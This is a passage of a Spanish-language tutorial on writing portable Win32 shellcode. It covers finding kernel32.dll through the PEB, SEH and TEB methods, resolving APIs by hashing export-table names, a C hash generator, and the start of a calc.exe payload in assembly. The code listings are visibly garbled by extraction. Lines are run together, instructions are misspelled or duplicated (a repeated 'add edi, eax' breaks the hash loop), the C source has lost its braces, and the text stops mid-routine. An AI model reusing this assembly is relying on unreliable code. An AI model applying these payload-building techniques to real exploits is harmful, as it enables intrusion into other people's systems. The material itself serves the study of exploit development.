Eso es una buena noticia. Así que, podemos utilizar estas API´s de kernel32 para cargar otras DLL´s y encontrar API´s, y luego utilizar estas API´s de otras DLL´s para ejecutar determinadas tareas como la creación de socket de red, que crea una shell de comandos a la misma, etc.

Casi allí, pero otra cuestión que surge es: kernel32.dll no se puede cargar en la misma dirección base en diferentes versiones de Windows. Así que, tenemos que buscar una manera dinámica de encontrar la dirección base de kernel32.dll, que a su vez nos permitirá hacer cualquier otra cosa (ConsigueProcAddress, LoadLibrary, ejecutan otras API´s) basadas en la búsqueda de esa dirección base.

## **Encontrar kernel32.dll**

El excelente documento de Skape explica 3 técnicas de cómo se puede hacer esto:

http://www.hick.org/code/skape/papers/win32-shellcode.pdf

### **PEB**

Esta es la técnica más segura para buscar la dirección base de kernel32.dll, y funciona en sistemas Win32 a partir de Windows 95 hasta Vista. El código descrito en el documento de Skape ya no funciona en Windows 7, pero vamos a ver cómo se puede resolver aún utilizando la información encontrada en el PEB.

El concepto detrás de esta técnica es el hecho de que, en la lista con módulos asociadas en el PEB (Bloque de Entorno del Proceso - una estructura asignada por el sistema operativo que contiene información sobre el proceso), kernel32.dll constantemente, está siempre ordenado como segundo módulo en la InInitializationOrderModuleList (excepto para Windows 7 - ver más adelante).

El PEB se encuentra en fs: [0x30] dentro del proceso.

El código básico ASM para encontrar la dirección base de kernel32.dll es algo así:

Tamaño: 37 bytes, bytes nulos: sí.

```
find kernel32:
    push esi 
    xor eax, eax 
    mov eax, [fs:eax+0x30] 
    test eax, eax 
    js find_kernel32_9x 
find_kernel32_nt: 
   mov eax, [eax + 0x0c] 
    mov esi, [eax + 0x1c] 
    lodsd 
    mov eax, [eax + 0x8] 
    jmp find_kernel32_finished 
find_kernel32_9x: 
    mov eax, [eax + 0x34] 
     lea eax, [eax + 0x7c] 
    mov eax, [eax + 0x3c] 
find_kernel32_finished: 
  pop esi
```
ret

Al final de esta función, la dirección base de kernel32.dll se coloca en EAX. Se puede dejar de lado la instrucción RET final, si estás usando este código en línea = no de una función.

Por supuesto, si no deseas orientarte en Win 95/98 (por ejemplo, debido a la aplicación víctima que estás tratando de explotar ni siquiera funciona en Win95/98), entonces puedes optimizar o simplificar el código un poco.

Tamaño: 19 bytes, bytes nulos: no.

```
find_kernel32: 
    push esi 
    xor eax, eax 
 mov eax, [fs:eax+0x30] 
 mov eax, [eax + 0x0c] 
 mov esi, [eax + 0x1c] 
    lodsd 
    mov eax, [eax + 0x8] 
    pop esi 
    ret
```
Puedes quitar la última instrucción RET si aplicaste este código en línea.

Nota: Con algunos pequeños cambios, puedes hacer que este quede libre de bytes nulos:



En Windows 7, kernel32.dll no aparece como segunda, sino como tercera entrada. Por supuesto, podrías cambiar el código y buscar la tercera entrada, pero eso haría la técnica inútil para otras versiones (no Windows 7) del sistema operativo Windows.

Afortunadamente, hay 2 soluciones posibles para que la técnica del PEB funcione en todas las versiones de Windows desde Windows 2000 en adelante (incluyendo Windows 7):

**Solución 1**. Código tomado de harmonysecurity.com:

Tamaño: 22 bytes, bytes nulos: sí.



Este código se aprovecha del hecho de que kernel32.dll es la tercera entrada en InMemoryOrderModuleList. Así que, es un enfoque ligeramente diferente que el código anterior, cuando nos fijamos en la lista InitializationOrder, pero todavía utiliza la información que se puede encontrar en el PEB. En este código de ejemplo, la dirección base se escribe en EBX. No dudes en utilizar un registro diferente si es necesario. Además, ¡ten en cuenta que este código tiene 3 bytes nulos!

Sin bytes nulos, y usando EAX como registro para almacenar la dirección base en kernel32, el código es un poco más grande, y se ve algo como esto:

[BITS 32] push esi xor eax, eax ; Limpia EAX. xor ebx, ebx ; Limpia EBX. mov bl,0x30 ; Pone EBX a 0x30. mov eax, [fs: ebx ] ; Consigue un puntero a PEB (sin bytes nulos) mov eax, [ eax + 0x0C ] ; Consigue PEB->Ldr mov eax,[eax+0x14];Consigue el PEB->Ldr.InMemoryOrderModuleList.Flink (1era entrada). push eax pop esi mov eax, [ esi ]  $\overline{\phantom{a}}$  ; Consigue la próxima entrada (2nda entrada) push eax pop esi mov eax, [ esi ]  $\overline{\hspace{1cm}}$  ; Consigue la próxima entrada (3ra entrada) mov eax,[eax+0x10] ; Consigue la base address de las 3 entradas (kernel32.dll) pop esi

Como se indica en harmonysecurity.com - este código no funciona el 100% de las veces en equipos con Windows 2000.
Las siguientes líneas de código deberían hacerlo más seguro. Si es necesario. ¡Por lo general, no uso más el código!:

Tamaño: 50 bytes, bytes nulos: no.

```
cld ; Limpia el flag de dirección para el bucle. 
xor edx, edx ; Limpia EDX.
mov edx, [fs:edx+0x30] ; Consigue un puntero al PEB. 
mov edx, [edx+0x0C] ; Consigue PEB->Ldr. 
mov edx, [edx+0x14] ; Consigue el primer modulo de la lista InMemoryOrder 
; por cada bucle del módulo (hasta que encuentrea kernel32.dll): 
next_mod: 
mov esi, [edx+0x28]; Consigue el puntero a los nombres de los módulos 
nov esi, isomoode).<br>;(string Unicode).<br>push byte 24
                      ; Empuja la longitud que queremos chequear.
pop ecx ; Pone esa longitude en ECX para el bucle. 
xor edi, edi ; Limpia EDI que almacenará el hash del nombre del 
;módulo. 
loop_modname: 
xor eax, eax ; Limpia EAX. 
lodsb \qquad \qquad ; Lee en el próximo byte del nombre.
cmp al, 'a' ; Algunas versiones de Windows usan nombres de módulos en 
;minúsculas. 
jl not_lowercase<br>sub al, 0x20
                ; Si así lo pasa a mayúsculas.
not_lowercase: 
ror edi, 13 ; Rota a la derecha nuestro valor del hash. 
add edi, eax ; Suma el próximo byte del nombre al hash. 
add edi, eax ; Suma el próximo byte del nombre al hash.<br>loop loop_modname ; Loopea hasta haber leído lo suficiente.
cmp edi, 0x6A4ABC5B ; Compara el hash con el de KERNEL32.DLL. 
mov ebx, [edx+0x10] ; Consigue la base address de los módulos. 
mov edx, [edx] ; Consigue el próximo módulo. 
jne next_mod ; Si no coinciden, procesa el próximo módulo.
```
En este ejemplo, la dirección base o base address de kernel32.dll se pondrá en EBX.

**Solución 2**: Técnica SkyLined.

http://skypher.com/wiki/index.php/Hacking/Shellcode/kernel32

Esta técnica todavía se verá en el InInitializationOrderModuleList, y comprueba la longitud del nombre del módulo. El nombre en Unicode de kernel32.dll tiene un 0 de terminación como carácter 12. Así que, escanear el byte 0 en la posición 24 en el nombre debería permitirte encontrar kernel32.dll correctamente. Esta solución debe ser genérica, debería funcionar en todas las versiones del sistema operativo Windows, y ¡es libre de bytes nulos!

Tamaño: 25 bytes, bytes nulos: no.



Este código pondrá la dirección base de kernel32 en EBP.

#### **SEH**

Esta técnica se basa en el hecho de que en la mayoría de los casos, el último manejador de excepciones (0xFFFFFFFF) apunta a kernel32.dll. Así que después de buscar el puntero en kernel32, lo único que tenemos que hacer es loopear de nuevo a la parte superior del núcleo y comparar los primeros 2 bytes. No hace falta decir que, si último el manejador de excepciones no apunta a kernel32.dll, entonces esta técnica, obviamente, fallará.

Tamaño: 29 bytes, bytes nulos: no.



Una vez más, si todo va bien, la dirección de kernel32.dll se cargará en EAX.

Nota: CMP WORD [EAX],  $0x5a4d$ :  $0x5a4d = MZ$  (firma, que utiliza el formato exe de 16 bits reubicable de MSDOS). El archivo de kernel32 comienza con esta firma. Así que, esto es una forma de determinar la parte superior de la DLL).

#### **Topstack o Parte superior de la pila (TEB)**

Tamaño: 23 bytes, bytes nulos: no.

```
find_kernel32: 
                              ; Guarda ESI.
 xor esi, esi ; Limpia ESI. 
 mov eax, [fs:esi + 0x4] ; Extract TEB 
mov eax, [eax-0x1c];Captura un puntero de la function de 0x1c bytes en la pila. 
find_kernel32_base: 
find_kernel32_base_loop: 
  dec eax                            ; Resta a nuestra próxima página.<br>xor ax, ax                       ; Limpia AX.
 xor ax, ax ; Limpia AX. 
 cmp word [eax], 0x5a4d ; ¿Éste es el tope de kernel32? 
   jne find_kernel32_base_loop ; ¿No? Intenta de nuevo. 
find_kernel32_base_finished: 
  pop esi ; Restaura ESI. 
  ret ; Retorna (si no se usó en línea).
```
La dirección base de kernel32.dll se cargará en EAX si todo ha ido bien.

Nota: Skape escribió una pequeña utilidad (la fuente en c puede encontrarse aquí) que te permite construir un marco genérico para tu nueva Shellcode, que contiene el código para encontrar las funciones de kernel32.dll y buscar DLL´s.

Este capítulo te proporcionará las herramientas y conocimientos necesarios para localizar dinámicamente la dirección base de kernel32.dll y ponerla en un registro. Vamos a seguir.

#### **Resolución de símbolos o encontrar direcciones de símbolo**

Una vez que se ha determinado la dirección base de kernel32.dll, podemos empezar a usarla para hacer nuestro exploit más dinámico y portable.

Tendremos que cargar otras bibliotecas, y tendremos que resolver direcciones de las funciones dentro de las bibliotecas para poderlas llamar desde nuestra Shellcode.

Resolver direcciones de las funciones pueden ser fácil con GetProcAddress(), que es una de las funciones dentro de kernel32.dll. El único problema que tengo es: ¿cómo podemos llamar a GetProcAddress() de forma dinámica? Después de todo, no podemos usar GetProcAddress() para encontrar GetProcAddress().  $\odot$ 

## **Consulta de la tabla del Directorio de Exportación**

Cada imagen de DLL tiene una tabla de directorio de exportación:

### http://win32assembly.online.fr/pe-tut7.html

Que contiene el número de símbolos exportados, la dirección relativa virtual (RVA) del array de funciones, el array de nombres de símbolos, y arrays ordinales (hay una coincidencia 1 a 1 con los índices de símbolos exportados).

Con el fin de resolver un símbolo, podemos caminar por la tabla de exportación: ir a través del array de nombres de símbolos y ver si el nombre del símbolo coincide con el símbolo que estás buscando. La coincidencia de los nombres se puede hacer basado en el nombre completo (cadena) (lo que aumentaría el tamaño del código), o puedes crear un hash de la cadena que estás buscando, y comparar este hash con el hash del símbolo en los arrays de nombres de símbolos. Método preferido.

Cuando el hash coincide, la dirección virtual real de la función se puede calcular así:

- Indice del símbolo resuelto en relación con el array de ordinales.
- El valor de un índice determinado del array de ordinales se utiliza en conjunto con el array de funciones para producir la dirección virtual relativa al símbolo.
- Añadir la dirección base a esta dirección virtual relativa, y acabarás con el VMA (dirección de memoria virtual) de esa función.

Esta técnica es genérica y debería funcionar para cualquier función en cualquier DLL. No sólo por kernel32.dll. Así que, una vez que hayas resuelto LoadLibraryA de kernel32.dll, puedes utilizar esta técnica para encontrar la dirección de cualquier función en cualquier DLL, de forma genérica y dinámica.

## **Configuración antes de lanzar el código find\_function:**

1. Determina el hash de la función que estás intentando localizar y asegúrate de saber a qué módulo pertenece. La creación de hashes de las funciones se discutirá justo debajo de este capítulo. No te preocupes demasiado por ahora.

2. Obten la dirección base del módulo. Si el módulo no es kernel32.dll, tendrás que:

- Obtener la dirección base de kernel32.dll primero. Véase más arriba.
- Encontrar la dirección de la función LoadLibraryA en kernel32.dll utilizando el código de abajo.
- Usar LoadLibraryA para cargar otro el módulo y obtener su dirección base. Hablaremos de esto en unos momentos.
- Utilizar esta dirección base para localizar la función de ese módulo.
- 3. Empujar el hash del nombre de la función solicitada a la pila.
- 4. Empujar dirección base del módulo a la pila.

El código de ensamblador para encontrar una dirección de función es el siguiente:

Tamaño: 78 bytes, bytes nulos: no.





Supongamos que empujaste un puntero con el hash a la pila, entonces puedes usar este código para cargar el find\_function:

pop esi ;take pointer to hash from stack and put it in esi lodsd ;load the hash itself into eax (pointed to by esi) push eax ;Empuja el hash a la pila push edx ;Empuja la BaseAddress de la DLL a la pila call find\_function

Como se puede ver, la dirección inicial del módulo debe estar en EDX.

Cuando el find\_function regresa, la dirección de la función estará en EAX.

Si necesitas encontrar múltiples funciones de la aplicación, una de las técnicas para hacer esto puede ser la siguiente:

Asignar espacio en la pila (4 bytes para cada función) y poner EBP en ESP. Cada dirección de la función será escrita justo después de la otra en la pila, en el orden que se define para cada DLL que está involucrada, obten la dirección base y luego busca las funciones requeridas en esa dll:

Pon un bucle alrededor de la función find\_function y escribe las direcciones de las funciones en EBP+4, EBP+8, y así sucesivamente (así que al final, los punteros de la API se escriben en una ubicación que te permite controlarla, por lo que se les puede llamar usando un offset a un registro (EBP en nuestro ejemplo). Vamos a utilizar esta técnica en un ejemplo más adelante.

Es importante señalar que la técnica de usar hashes para localizar los punteros de función es genérica. Eso significa que no es necesario que utilices GetProcAddress() en absoluto.

Más información se puede encontrar aquí:

http://www.opensc.ws/tutorials-articles/5525-how-get-addressloadlibrarya-without-using-getprocaddress.html

# **Creación de hashes**

En el capítulo anterior hemos aprendido a buscar la dirección de las funciones mediante la comparación de hashes.

Por supuesto, antes de que uno pueda comparar los hashes, es necesario generar los hashes primero.

Puedes generar hashes tú mismo utilizando un código ASM disponible en la página web projectshellcode:

http://projectshellcode.com/?q=node/21

Es obvio que no es necesario incluir este código en tu exploit. Sólo necesitas generar los hashes para que puedas utilizarlos en tu código de exploit.

Después de ensamblar el código con NASM, exportando los bytes con pveReadbin.pl y poner los bytes en la aplicación testshellcode.c, podemos generar los hashes para algunas funciones. Estos hashes sólo se basan sobre la cadena de nombres de la funciones, por lo que puedes, por supuesto, ampliar o modificar la lista de funciones. Simplemente modifica los nombres de funciones en la parte inferior del código. ¡Ten en cuenta que los nombres de las funciones pueden distinguir entre mayúsculas y minúsculas!

Como se indica en el sitio web projectshellcode, el código fuente compilado en realidad no ofrece ningún resultado en la línea de comandos. Realmente necesitas ejecutar la aplicación a través del depurador, y los nombres de funciones + los hashes se insertan en la pila una por una:



Eso está bien, pero quizás una mejor manera aún para generar hashes es el uso de este pequeño script de c, escrito por mi amigo Ricardo. Sólo lo he ajustado un poco. Todos los créditos deben ser para Ricardo.

GenerateHash.c:

```
//written by Rick2600 rick2600s[at]gmail{dot}com
//Editada solo un poco por Peter Van Eeckhoutte
//http://www.corelan.be:8800
//Este script producirá un hash para un nombre de función determina
//Si no se le pasan argumentos, se mostrará una lista con algunos 
//nombres de funciones comunes y sus correspondientes hashes.
#include <stdio.h> 
#include <string.h> 
#include <stdlib.h>
```

```
long rol(long value, int n);
long ror(long value, int n);
long calculate_hash(char *function_name);
void banner(); 
int main(int argc, char *argv[]) 
     banner(); 
     if (argc < 2) 
         int i=0; 
         char *func[] = 
            "FatalAppExitA", 
            "LoadLibraryA", 
            "GetProcAddress", 
            "WriteFile", 
            "CloseHandle", 
            "Sleep", 
            "ReadFile", 
            "GetStdHandle", 
            "CreatePipe", 
            "SetHandleInformation", 
            "WinExec", 
            "ExitProcess", 
           0x0print(f("HASH\tt\t\tFUNCTION\n----\tt\tt\t\t-----\n");
         while ( *func ) 
                printf("0x%X\t\t%s\n", calculate_hash(*func), *func); 
              i++;*func = func[i];char *manfunc[] = \{argv[1]\};
       printf("HASH\tt\t\trivCITION\n----\tt\tt\t\trivCATION\n----\tt\tt\t\terivCATION\n printf("0x%X\t\t%s\n", calculate_hash(*manfunc), *manfunc); 
calculate_hash( char *function_name ) 
    int aux = 0;unsigned long hash = 0;
     while (*function_name) 
          hash = ror(hash, 13);
           hash += *function_name; 
           *function_name++;
```

```
while ( hash > 0 )
         aux = aux \lt\lt 8;aux += (hash & 0x00000FF);
         hash = hash >> 8;
   hash = aux;
    return hash; 
long rol(long value, int n) 
   __asm__ ("rol %%cl, %%eax" 
: "=a" (value) : "a" (value), "c" (n) 
    return value; 
long ror(long value, int n) 
  __asm__ ("ror %%cl, %%eax"
: "=a" (value) : "a" (value), "c" (n) 
    return value; 
void banner() 
 printf("----------------------------------------------\n"); 
printf(" ---=[ GenerateHash v1.0 ]==--\n\ranglen");
   printf(" written by rick2600 and Peter Van Eeckhoutte\n");
   printf(" http://www.corelan.be:8800\n");
    printf("----------------------------------------------\n");
```
#### Compila con Dev-c  $+ +$ .

Si ejecutas el script sin argumentos, aparecerá una lista de hashes de los nombres de funciones hardcodeadas en el fuente. Se puede especificar un argumento (un nombre de función) y luego, va a producir el hash para esa función.

Ejemplo:

```
C:\shellcode\GenerateHash>GenerateHash.exe MessageBoxA 
   --==[ GenerateHash v1.0 ]==-- 
 written by rick2600 and Peter Van Eeckhoutte 
  http://www.corelan.be:8800
HASH FUNCTION
```
0xA8A24DBC MessageBoxA

# **Cargando o mapeando las bibliotecas en el proceso del exploit**

#### **Usando LoadLibraryA**:

- El concepto básico se parece a esto:
- Obtener la dirección base de kernel32.
- Encontrar puntero de función a LoadLibraryA.
- Llamar LoadLibraryA ("nombre de DLL") y retornar un puntero a la dirección base de este módulo.

Si ahora hay que llamar a las funciones de esta nueva biblioteca, entonces, asegúrate de empujar la dirección base del módulo a la pantalla, luego empuja el hash de la función que deseas llamar en la pila, después llama al código find\_function.

# **Evitar el uso de LoadLibraryA:**

https://www.hbgary.com/community/martinblog/

#### **Poniendo todo junto part 1: Shellcode portabla para ejecutar Calc.exe**.

Podemos utilizar las técnicas explicadas anteriormente para empezar a construir una Shellcode genérica o portable. Vamos a empezar con un ejemplo sencillo: ejecutar calc de una manera genérica.

La técnica es simple. WinExec es parte de kernel32, por lo que necesitamos obtener el dirección base de kernel32.dll, entonces tenemos que buscar la dirección de WinExec en kernel32 utilizando el hash de WinExec, y finalmente vamos a llamar WinExec, usando "calc" como parámetro.

En este ejemplo:

- Utilizaremos la técnica Topstack para localizar kernel32.
- Consultaremos la tabla de directorio de exportaciones para obtener la dirección de WinExec y ExitProcess.
- Pondremos argumentos en la pila para WinExec.
- Llamaremos WinExec().
- Pondremos argumentos en la pila para ExitProcess().
- Llamaremos ExitProcess().

El código de ensamblador, calc.asm, se verá así:

```
; Shellcode sencilla para ejecutar Calc.exe 
; Escrito por Peter Van Eeckhoutte 
; http://www.corelan.be:8800 
[Section .text] 
[BITS 32] 
global _start 
_start: 
    jmp start_main 
;===========FUNCIONES============= 
;=======Función : consigue la BaseAddress de Kernel32============ 
;Técnica Topstack 
;Obtiene kernel32 y pone la dirección en EAX. 
find_kernel32: 
                              push est.<br>
pushed ESI. xor esi, esi ; Limpia ESI. 
 mov eax, [fs:esi + 0x4] ; Resta TEB 
mov eax, [eax - 0x1c]; Captura el puntero de una función que sea de 0x1C bytes en la pila. 
find_kernel32_base: 
find_kernel32_base_loop: 
 dec eax ; Resta nuestra próxima página. 
 xor ax, ax ; Limpia AX. 
 cmp word [eax], 0x5a4d ; ¿Es éste el tope de kernel32? 
 jne find_kernel32_base_loop ; ¿No? Intenta de nuevo. 
find_kernel32_base_finished:<br>pop esi
                               ; Recupera ESI.
   ret ; Returna. EAX ahora tiene la BaseAddress de kernel32.dll 
;=======Función : Busca la BaseAddress de las funciones====== 
find_function: 
pushad ;Guarda todos los registros
```
mov ebp, [esp + 0x24] ;Pone la BaseAddress del módulo que está siendo ;cargado en EBP. mov eax, [ebp + 0x3c] ;Salta la cabecera MSDOS mov edx, [ebp + eax + 0x78] ;Va a la Export Table y pone la dirección relativa ien EDX (and edx, ebp )<br>add edx, ebp (i.e. ) i.e. sum ;Le suma la BaseAddress. ;EDX = dirección absoluto de la Export Table mov ecx, [edx + 0x18] ;Prepara el contador ECX. ;(¿Cuántos items exportados están en un array?)<br>mov ebx, <u>[edx + 0x20]</u> ; Pone el offset relativo a las tablas de nombres en EBX. add ebx, ebp **interest in the suma la BaseAddress**. ;EBX = dirección absoluta de tablas de nombres find\_function\_loop: jecxz find\_function\_finished ;Si ECX = 0, entonces el último símbolo fue verificado. ;(No debería suceder nunca) ;a menos que la función no pudo ser encontrada  $dec$  ecx  $\overline{ECK=ECX-1}$ mov esi, [ebx + ecx \* 4] ;Consigue el offset relativo del nombre asociado ;al símbolo actual ;y lo guarda en ESI add esi, ebp ; ile suma la BaseAddress. ;ESI = dirección absoluta del símbolo actual compute\_hash: xor edi, edi ;Limpia EDI. xor eax, eax ; ilimpia EAX. cld  $\qquad \qquad \qquad \text{Limpia el flag de directones.}$  ;Se asegurará que se incremente en vez de ;que se decremente al usar lods\* compute\_hash\_again: lodsb ;Carga bytes en ESI (nombre de símbolo actual) % ien AL, + incremente ESI<br>test al, al  $\qquad \qquad$  ; bitwise test :  $i$  ; bitwise test : ;Ve si el final de string ha sido alcanzado jz compute\_hash\_finished ;si el FZ está activo = Final de string alcanzada ror edi, 0xd ;si el FZ no está activo = rota el valor ;actual del hash 13 bits a la derecha. add edi, eax  $\qquad \qquad \qquad \qquad$  ;Le suma el car. actual del nombre del símbolo ;al acumulador del hash jmp compute\_hash\_again *;Continúa el bucle* compute\_hash\_finished: find\_function\_compare: cmp edi, [esp + 0x28] ;Ve si el hash computado coincide con el buscado(en ESP+0x28) ;EDi 